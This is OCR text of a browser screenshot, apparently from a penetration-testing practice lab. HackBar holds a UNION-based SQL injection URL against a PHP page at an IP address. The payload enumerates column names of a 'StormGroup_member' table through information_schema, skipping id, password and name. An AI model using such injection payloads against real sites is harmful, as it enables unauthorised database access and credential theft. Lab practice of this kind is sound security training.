 不安全 219.153.49.228:43278/new_list.php?id=-1%20UNION%20SELECT%201,2,(SELEC... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 346 100% ▼ Online ▼
2
status
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43278/new_list.php?id=-1 UNION SELECT 1,2,(SELECT column_name FROM information_schema.columns where table_name='StormGroup_member' and column_name <>'id'
and column_name <>'password' and column_name <>'name'  limit 1),4
切割Url
提交
Post data Referer User Agent Cookies 清空RUC